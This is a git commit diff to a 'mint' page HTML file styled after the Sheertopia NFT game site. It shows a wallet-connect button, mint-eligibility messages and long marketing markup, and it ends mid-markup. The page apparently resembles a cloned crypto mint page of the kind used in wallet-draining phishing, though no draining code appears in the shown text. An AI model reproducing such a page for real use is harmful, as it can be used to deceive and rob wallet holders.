if ((d = e.getAttribute(k7)) !== null) { e.value = d; e.removeAttribute(k7); } if (e.shadowRoot) { fn(e.shadowRoot); } } }; fn(document); })()</script></body></html>










==== commit 48b3cfc1: "Update index.html" ====
--- a/mint/index.html
+++ b/mint/index.html
@@ -77,7 +77,7 @@
         text: "Proceed in your wallet to continue",
       },
       INVALID: {
-        title: "Not Eligible",
+        title: "Not Eligible, You must hold more $AMBO.",
         text: "Please try another wallet",
       },
     };
@@ -89,7 +89,7 @@
 
 </head>
 
-<body class="__variable_b921df __variable_1bcf99 font-poppins relative" data-aos-easing="ease-out-cubic" data-aos-duration="50" data-aos-delay="0"><div class="fixed top-0 w-full h-2 z-[99999]"><div class="w-full h-full relative"><div class="scrollbar_top_scrollbar__s_O2b"></div></div></div><div class="scrollbar_scrollbar___DJHx"><div class="scrollbar_inner__TfW4W"><div class="scrollbar_thumb__072fy bg-gradient-to-t to-[#2E1766] from-[#2b0a34] rounded-xl border-gradient"></div></div></div><div data-rk=""><style>[data-rk]{--rk-blurs-modalOverlay:blur(0px);--rk-fonts-body:SFRounded, ui-rounded, "SF Pro Rounded", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--rk-radii-actionButton:9999px;--rk-radii-connectButton:12px;--rk-radii-menuButton:12px;--rk-radii-modal:24px;--rk-radii-modalMobile:28px;--rk-colors-accentColor:#3898FF;--rk-colors-accentColorForeground:#FFF;--rk-colors-actionButtonBorder:rgba(255, 255, 255, 0.04);--rk-colors-actionButtonBorderMobile:rgba(255, 255, 255, 0.08);--rk-colors-actionButtonSecondaryBackground:rgba(255, 255, 255, 0.08);--rk-colors-closeButton:rgba(224, 232, 255, 0.6);--rk-colors-closeButtonBackground:rgba(255, 255, 255, 0.08);--rk-colors-connectButtonBackground:#1A1B1F;--rk-colors-connectButtonBackgroundError:#FF494A;--rk-colors-connectButtonInnerBackground:linear-gradient(0deg, rgba(255, 255, 255, 0.075), rgba(255, 255, 255, 0.15));--rk-colors-connectButtonText:#FFF;--rk-colors-connectButtonTextError:#FFF;--rk-colors-connectionIndicator:#30E000;--rk-colors-downloadBottomCardBackground:linear-gradient(126deg, rgba(0, 0, 0, 0) 9.49%, rgba(120, 120, 120, 0.2) 71.04%), #1A1B1F;--rk-colors-downloadTopCardBackground:linear-gradient(126deg, rgba(120, 120, 120, 0.2) 9.49%, rgba(0, 0, 0, 0) 71.04%), #1A1B1F;--rk-colors-error:#FF494A;--rk-colors-generalBorder:rgba(255, 255, 255, 0.08);--rk-colors-generalBorderDim:rgba(255, 255, 255, 0.04);--rk-colors-menuItemBackground:rgba(224, 232, 255, 0.1);--rk-colors-modalBackdrop:rgba(0, 0, 0, 0.5);--rk-colors-modalBackground:#1A1B1F;--rk-colors-modalBorder:rgba(255, 255, 255, 0.08);--rk-colors-modalText:#FFF;--rk-colors-modalTextDim:rgba(224, 232, 255, 0.3);--rk-colors-modalTextSecondary:rgba(255, 255, 255, 0.6);--rk-colors-profileAction:rgba(224, 232, 255, 0.1);--rk-colors-profileActionHover:rgba(224, 232, 255, 0.2);--rk-colors-profileForeground:rgba(224, 232, 255, 0.05);--rk-colors-selectedOptionBorder:rgba(224, 232, 255, 0.1);--rk-colors-standby:#FFD641;--rk-shadows-connectButton:0px 4px 12px rgba(0, 0, 0, 0.1);--rk-shadows-dialog:0px 8px 32px rgba(0, 0, 0, 0.32);--rk-shadows-profileDetailsAction:0px 2px 6px rgba(37, 41, 46, 0.04);--rk-shadows-selectedOption:0px 2px 6px rgba(0, 0, 0, 0.24);--rk-shadows-selectedWallet:0px 2px 6px rgba(0, 0, 0, 0.24);--rk-shadows-walletLogo:0px 2px 16px rgba(0, 0, 0, 0.16);}</style><header class="z-90 opacity-0" role="header" style="opacity: 1; visibility: inherit;"><div class="absolute top-4 z-40 w-full"><div class="w-full flex h-auto items-center p-4 container px-4 md:px-12 mx-auto justify-between bg-gradient-to-t to-[#2E1766] from-[#2b0a34] rounded-xl header_header_glow__qYGF4"><div class="flex items-center w-auto"><a class="outline-none" href=""><img alt="Sheertopia Logo" loading="lazy" width="150" height="75" decoding="async" data-nimg="1" class="w-auto h-[50px] md:h-[70px]" srcset="Sheertopia-logo.png 1x, Sheertopia-logo-1.png 2x" src="Sheertopia-logo-1.png" style="color: transparent;"></a></div><div class="lg:flex items-center hidden"><nav class="flex-col lg:flex-row items-start md:items-end flex"><a class="text-white font-bruno mx-8" href="" style="position: relative;">Home<span class="absolute bottom-[-8px] left-0 right-0 h-[5.5px] bg-gradient-to-r from-[#2E1766] to-[#BD3CE1] rounded-lg"></span></a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/our-vision" style="position: relative;">Our Vision</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/our-team" style="position: relative;">Our Team</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/papers" style="position: relative;">Papers</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/blogs" style="position: relative;">Blogs</a><a class="text-white font-bruno mx-8" href="https://sheertopia.io/contact-us" style="position: relative;">Contact Us</a></nav></div><div class="flex h-fit"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Play Now</a></button></div></div></div></header><main class=" w-full flex flex-col"><section class="flex flex-col justify-center items-center sticky top-0 h-screen z-10 relative"><video class="h-full w-full object-cover object-center absolute -z-10" height="100%" width="100%" poster="project-Lambo-Hero-Video.jpg" autoplay="" loop="" preload="" playsinline=""><source class="" src="project-Lambo-Hero-New.mp4" type="video/mp4"></video><div class="w-full flex h-auto items-center justify-between p-4 max-w-7xl mx-auto"><div class="absolute left-0 right-0 top-15"><div class="w-full h-full flex flex-col items-center"><h1 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-3xl lg:text-[68px] leading-[49px] pb-12 items-center text-shadow-primary font-bruno">NFT Mint Phase 1 is now LIVE.</h1><button id="connect_button" preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">Connect Wallet</button></div></div><div class="grid grid-cols-2 md:grid-cols-3 lg:grid-cols-3 gap-3 md:gap-6 absolute left-0 right-0 bottom-24 w-full lg:w-[60%] mx-auto"><div class="w-full flex items-center justify-center"><div class="relative w-[8rem] h-[2rem] md:w-48 md:h-12"><div class="absolute w-full w-full, h-full" aria-label="image"><img alt="Logo for immutableX" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center" srcset="immutable-X-1.png 1x" src="immutable-X-1.png" style="color: transparent; object-fit: cover;"></div></div></div><div class="w-full flex items-center justify-center"><div class="relative w-[8rem] h-[2rem] md:w-48 md:h-12"><div class="absolute w-full w-full, h-full" aria-label="image"><img alt="Logo for eth" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center" srcset="eth.png 1x" src="eth.png" style="color: transparent; object-fit: cover;"></div></div></div><div class="w-full flex items-center justify-center"><div class="relative w-[8rem] h-[2rem] md:w-48 md:h-12"><div class="absolute w-full w-full, h-full" aria-label="image"><img alt="Logo for poly" loading="lazy" width="5000" height="5000" decoding="async" data-nimg="1" class="h-full w-full object-cover object-center" srcset="poly.png 1x" src="poly.png" style="color: transparent; object-fit: cover;"></div></div></div></div></div></section><div class="relative z-20 w-full h-full isLoaded"><div class="relative"><div class="seprator_wave__wyJKF"></div><div class="seprator_blur__6nQci"></div></div><canvas id="gradient-canvas" class="z-0 isLoaded" data-transition-in="true" width="1920" height="600"></canvas><div id="app" class="App"></div><div class="w-full h-full overflow-hidden z-20"><div class="w-full flex h-auto items-center justify-between p-4 container px-4 md:px-12 mx-auto pt-32 lg:pt-40"><div class="flex lg:flex-row flex-col-reverse justify-between w-full h-full z-20 relative lg:pl-12 pt-12"><div class="w-full lg:w-1/2 pt-12 lg:pt-1"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center lg:text-left text-3xl lg:text-[37px] leading-[49px] pb-12 flex lg:flex-row flex-col items-center text-shadow-primary font-bruno">_COLLECT AND PLAY WITH NFTS</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit text-xl lg:pr-24 lg:text-left text-center text-white">Start your journey with our NFTs to unlock exclusive games, applications, and experiences. Begin collecting today!</p><div class="pt-12"><div class="flex lg:flex-row flex-col items-center relative mb-16"><div class="relative"><svg width="74" height="74" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-12 w-12"><circle cx="42" cy="42" r="41" stroke="url(#paint0_linear_2446_21253)" stroke-width="2"></circle> <defs><linearGradient id="paint0_linear_2446_21253" x1="84" y1="68.46" x2="16.8" y2="22.68" gradientUnits="userSpaceOnUse"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" stop-opacity="0"></stop></linearGradient></defs></svg><span class="absolute inset-0 h-fit w-fit m-auto text-xl">1</span></div><div class="lg:pl-7"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold tracking-[12px] text-2xl pb-3 lg:pt-0 pt-3 text-shadow-primary lg:text-left text-center font-bruno">$AMBO TOKENS</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit lg:text-left text-center text-white"> The core of our ecosystem, enabling transactions and access to unique NFT assets and experiences</p></div><div class="absolute -bottom-[33px] h-[1.5px] w-10/12" style="background-image: linear-gradient(90deg, transparent, rgb(193, 61, 228), transparent);"></div></div><div class="flex lg:flex-row flex-col items-center relative mb-16"><div class="relative"><svg width="74" height="74" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-12 w-12"><circle cx="42" cy="42" r="41" stroke="url(#paint0_linear_2446_21253)" stroke-width="2"></circle> <defs><linearGradient id="paint0_linear_2446_21253" x1="84" y1="68.46" x2="16.8" y2="22.68" gradientUnits="userSpaceOnUse"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" stop-opacity="0"></stop></linearGradient></defs></svg><span class="absolute inset-0 h-fit w-fit m-auto text-xl">2</span></div><div class="lg:pl-7"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold tracking-[12px] text-2xl pb-3 lg:pt-0 pt-3 text-shadow-primary lg:text-left text-center font-bruno">NFT ASSETS</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit lg:text-left text-center text-white"> Earn $AMBO tokens to collect avatars, weapons, and tools, enhancing your digital exploration.</p></div><div class="absolute -bottom-[33px] h-[1.5px] w-10/12" style="background-image: linear-gradient(90deg, transparent, rgb(193, 61, 228), transparent);"></div></div><div class="flex lg:flex-row flex-col items-center relative mb-16"><div class="relative"><svg width="74" height="74" viewBox="0 0 84 84" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-12 w-12"><circle cx="42" cy="42" r="41" stroke="url(#paint0_linear_2446_21253)" stroke-width="2"></circle> <defs><linearGradient id="paint0_linear_2446_21253" x1="84" y1="68.46" x2="16.8" y2="22.68" gradientUnits="userSpaceOnUse"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" stop-opacity="0"></stop></linearGradient></defs></svg><span class="absolute inset-0 h-fit w-fit m-auto text-xl">3</span></div><div class="lg:pl-7"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold tracking-[12px] text-2xl pb-3 lg:pt-0 pt-3 text-shadow-primary lg:text-left text-center font-bruno">EXCLUSIVE TERRITORIES</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit lg:text-left text-center text-white"> Invest in limited digital lands and earning rewards as others engage with your territory.</p></div><div class="absolute -bottom-[33px] h-[1.5px] w-10/12" style="background-image: linear-gradient(90deg, transparent, rgb(193, 61, 228), transparent);"></div></div></div></div><div class="w-full lg:w-1/2 h-[500px] md:h-[700px] lg:h-fit"><div class="absolute -right-[14rem] rotate-[5deg] z-20"><img data-aos="fade-left" data-aos-easing="linear" data-aos-duration="700" alt="character" loading="lazy" width="300" height="200" decoding="async" data-nimg="1" class="rounded-lg aos-init" srcset="pepe-lazer.png 1x, pepe-lazer-1.png 2x" src="pepe-lazer-1.png" style="color: transparent;"></div><div class="absolute -top-[7rem] lg:-top-[13rem] right-[7rem] lg:right-[1rem] rotate-[12deg]"><img data-aos="fade-right" data-aos-easing="linear" data-aos-duration="700" alt="character" loading="lazy" width="200" height="200" decoding="async" data-nimg="1" class="rounded-lg aos-init" srcset="doge-smart.png 1x, doge-smart-1.png 2x" src="doge-smart-1.png" style="color: transparent;"></div><div class="absolute top-[12rem] right-[12rem] rotate-[3deg]"><img data-aos-easing="linear" data-aos-duration="600" data-aos="fade-up-right" alt="character" loading="lazy" width="350" height="200" decoding="async" data-nimg="1" class="rounded-lg aos-init" srcset="pepe-colored.png 1x, pepe-colored-1.png 2x" src="pepe-colored-1.png" style="color: transparent;"></div><div class="absolute top-[10rem] -right-[2rem] -rotate-[26deg] z-10 "><img data-aos-easing="linear" data-aos-duration="600" data-aos="fade-up-left" alt="character" loading="lazy" width="250" height="200" decoding="async" data-nimg="1" class="bounce-animation rounded-lg aos-init" srcset="doge-card-1.png 1x, doge-card.png 2x" src="doge-card.png" style="color: transparent;"></div></div><svg width="164" height="79" viewBox="0 0 164 79" fill="none" xmlns="http://www.w3.org/2000/svg" class="lg:absolute left-0 top-0 hidden"><path d="M1 79V31L8.02154 24.5V5L12.5354 1H57.1723L61.6862 5H107.326L111.84 1H164" stroke="url(#268)" stroke-width="1"></path> <defs><radialGradient id="268" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(33 2.5) rotate(71.4309) scale(67.5148 141.089)"><stop stop-color="#c13de4"></stop> <stop offset="1" stop-color="#c13de4" stop-opacity="0"></stop></radialGradient></defs></svg></div></div><div class="flex flex-col justify-center items-center relative container mx-auto py-12 lg:py-32"><div class="lg:px-20 w-full rounded-xl"><div class="w-full flex h-auto items-center justify-between p-4 max-w-7xl mx-auto flex-col gap-5"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary font-bruno">Sheertopia in Motion</h2><p class="max-w-prose whitespace-pre-wrap z-10 inherit text-2xl text-white">Sheertopia is a play-to-earn NFT game, blending engaging gameplay with blockchain technology for a unique, immersive experience.</p><div class="w-full h-full flex flex-col lg:flex-row py-6 lg:py-20"><div class="flex justify-between flex-wrap w-full"><div class="relative w-full h-fit"><img src="game-console-lambo.png" alt="video frame"><div class="absolute inset-0 m-auto h-fit w-fit"><button class="outline-none aspect-square rounded-full p-5 lg:p-8 border border-white bg-gradient-to-t from-[#2E1766] to-[#BD3CE1] opacity-60 transition duration-200 playButton_button_glow__S88xR" role="button"><span height="28" width="26"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" width="26" height="28" fill="white" stroke="currentColor" class="w-5 h-5"><title>Play</title><path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80V432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"></path></svg></span></button></div></div><div class="flex lg:flex-row flex-col items-center justify-between w-full lg:px-12 pt-12"><div class="flex flex-col items-center lg:items-start aos-init" data-aos="fade-right" data-aos-easing="linear" data-aos-duration="700"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl lg:text-4xl font-bruno">Polygon Gaming</h3><p class="max-w-prose whitespace-pre-wrap z-10 inherit text-center text-2xl pt-6 lg:pt-12 text-white">Gameplay</p></div><div class="flex flex-col lg:pt-0 pt-6 aos-init" data-aos="fade-left" data-aos-easing="linear" data-aos-duration="700"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto">PLay Now</button><a href="https://sheertopia.io/game"><button preventscrollreset="true" class="inline-block font-medium text-center py-3 px-6 backdrop-blur-lg custom-blur-500 bg-white bg-opacity-20 border-gradient rounded-xl text-white uppercase hover:scale-[1.01] transition ease-in-out w-auto mt-5">Download</button></a></div></div></div></div></div></div></div><div data-aos="fade-up" data-aos-anchor-placement="top-bottom" data-aos-duration="700" class="aos-init"><div class="w-full flex h-auto items-center justify-between p-4 container px-4 md:px-12 mx-auto"><div class="h-full w-full"><div class="swiper swiper-button swiper-initialized swiper-horizontal w-full text-white relative pb-12 swiper-backface-hidden" style="--swiper-pagination-color: #c23de5; --swiper-pagination-bullet-inactive-color: white; --swiper-pagination-bullet-inactive-opacity: 0.8; --swiper-pagination-bullet-size: 16px; --swiper-pagination-bullet-horizontal-gap: 6px;"><div class="swiper-wrapper" style="transition-duration: 0ms; transform: translate3d(-1470px, 0px, 0px); transition-delay: 0ms;"><div class="swiper-slide w-full h-auto" data-swiper-slide-index="0" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Spartan Doge</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">With a warrior's heart, Spartan Doge lives for the thrill of combat, questioning the very fabric of Sheertopia's society. His presence calls players to question their own beliefs and fight for what they deem just in a world of chaos</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="spartan-doge.png 640w, spartan-doge-1.png 750w, spartan-doge-3.png 828w, spartan-doge-5.png 1080w, spartan-doge-4.png 1200w, spartan-doge-2.png 1920w, spartan-doge-7.png 2048w, spartan-doge-6.png 3840w" src="spartan-doge-6.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide w-full h-auto" data-swiper-slide-index="1" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Zeus Pepe</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white"> A vigilante for justice, Zeus Pepe fights to decentralize power in Sheertopia. Believing in his divine mission, he challenges players to join his cause against tyranny and strive for a balanced world.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="zeus-pepe-7.png 640w, zeus-pepe-3.png 750w, zeus-pepe.png 828w, zeus-pepe-2.png 1080w, zeus-pepe-5.png 1200w, zeus-pepe-1.png 1920w, zeus-pepe-6.png 2048w, zeus-pepe-4.png 3840w" src="zeus-pepe-4.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide swiper-slide-prev w-full h-auto" data-swiper-slide-index="2" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Apollo "Lambo"</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">The beacon of hope, Apollo "Lambo" emerges as a visionary hero amidst chaos. His mysterious tattoo hints at untold stories, inviting players to uncover the secrets behind his nickname and embark on a quest filled with ancient legends.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="lambo.png 640w, lambo-5.png 750w, lambo-1.png 828w, lambo-3.png 1080w, lambo-2.png 1200w, lambo-4.png 1920w, lambo-6.png 2048w, lambo-7.png 3840w" src="lambo-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide swiper-slide-active w-full h-auto" data-swiper-slide-index="3" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Princess Shibaa</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">Disguised as a boutique owner, Princess Shibaa's true identity is a Sheertopian princess with a heart of courage. Her journey from tragedy to strength inspires players to overcome adversity and fight for a brighter future.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="princess-shiba-2.png 640w, princess-shiba-1.png 750w, princess-shiba.png 828w, expanding-lambo-verse.png 1080w, princess-shiba-3.png 1200w, princess-shiba-4.png 1920w, princess-shiba-5.png 2048w, princess-shiba-6.png 3840w" src="princess-shiba-6.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide swiper-slide-next w-full h-auto" data-swiper-slide-index="4" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Okami</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">Caught between family loyalty and ethical dilemmas, Okami's story is a complex tale of survival and morality. Players will navigate his struggles, facing challenges that test their resolve and question the essence of right and wrong.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="okami.png 640w, okami-3.png 750w, okami-1.png 828w, okami-4.png 1080w, okami-2.png 1200w, okami-5.png 1920w, okami-6.png 2048w, okami-7.png 3840w" src="okami-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div><div class="swiper-slide w-full h-auto" data-swiper-slide-index="5" style="width: 460px; margin-right: 30px;"><div class="mb-[12rem] lg:mb-[18rem] rounded-xl border-gradient" style="height: -webkit-fill-available;"><div class="w-full text-white flex flex-col items-center rounded-lg px-4 pt-12 pb-[8rem] lg:pb-[14rem] mb-[6rem] h-full"><h3 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-white text-3xl font-bruno">Deimos</h3><div class="relative pt-8"><span class="max-w-prose whitespace-pre-wrap z-10 inherit relative text-lg leading-[2.4rem] text-center text-white">The tyrant Deimos represents the ultimate evil, ruling with fear and seeking power at any cost. Players must muster their courage to confront this formidable foe, embarking on a mission to free Sheertopia from his grasp.</span><div class="absolute w-full h-[23rem] lg:h-[35rem] mx-auto left-0 right-0 lg:-bottom-[549px]"><img alt="character" loading="lazy" decoding="async" data-nimg="fill" sizes="100vw" srcset="deimos.png 640w, deimos-3.png 750w, deimos-4.png 828w, deimos-2.png 1080w, deimos-1.png 1200w, deimos-6.png 1920w, deimos-5.png 2048w, deimos-7.png 3840w" src="deimos-7.png" style="position: absolute; height: 100%; width: 100%; inset: 0px; object-fit: contain; object-position: center top; color: transparent;"></div></div></div></div></div></div></div></div></div></div><section class="flex-col justify-center py-12 smooth-autoplay"><div class="flex items-center py-5 justify-center w-full"><h2 class="whitespace-pre-wrap z-10 max-w-prose font-bold text-center text-4xl lg:text-[44px] leading-[49px] text-shadow-primary pb-14 font-bruno">Featured On</h2></div><div class="w-full"><div class="relative overflow-hidden lg:py-4"><div class="marquee-container " style="--pause-on-hover: paused; --pause-on-click: paused; --width: 100%; --transform: none;"><div class="marquee" style="--play: running; --direction: normal; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="initial-child-container"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="apple-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="apple-logo.png 1x" src="apple-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://polygon.technology/"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Ploygon Blockchain" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="polygon_gray.png 1x" src="polygon_gray.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.binance.com/hu/live/video?roomId=2127039"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="binance-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="binance-logo.png 1x" src="binance-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://finance.yahoo.com/news/project-lambo-announces-trailer-release-210000369.html"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Yahoo-Finances" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Yahoo-Finances.png 1x" src="Yahoo-Finances.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="primevideo-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="primevideo-logo.png 1x" src="primevideo-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.benzinga.com/pressreleases/23/02/g30995552/project-lambo-announces-new-trailer-release-of-video-games-through-ai-technology"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Benzinga" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Benzinga.png 1x" src="Benzinga.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.digitaljournal.com/pr/news/project-lambo-the-game-that-proposes-a-new-era-of-video-games-through-ai-technology-releases-its-new-trailer"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="Digital-Journal" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="Digital-Journal.png 1x" src="Digital-Journal.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El-Sol-de-las-Americas" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El-Sol-de-las-Americas.png 1x" src="El-Sol-de-las-Americas.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href=""><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="El..Siglo.." loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="El.png 1x" src="El.png" style="color: transparent; object-fit: cover;"></div></a></div></div></div><div class="marquee" style="--play: running; --direction: normal; --duration: 51.84s; --delay: 0s; --iteration-count: infinite; --min-width: 100%;"><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://www.youtube.com/watch?v=vGN7uJS7N8c&amp;t=2s"><div class="flex items-center justify-center p-4 w-full, h-full" aria-label="image"><img alt="apple-logo" loading="eager" width="5000" height="5000" decoding="async" data-nimg="1" class="" srcset="apple-logo.png 1x" src="apple-logo.png" style="color: transparent; object-fit: cover;"></div></a></div><div class="child" style="--transform: none;"><a target="_blank" class="flex items-center justify-center w-[10rem] lg:w-[12rem] mx-12" href="https://polygon.technology/"><div class="flex items-center justify-center p-4 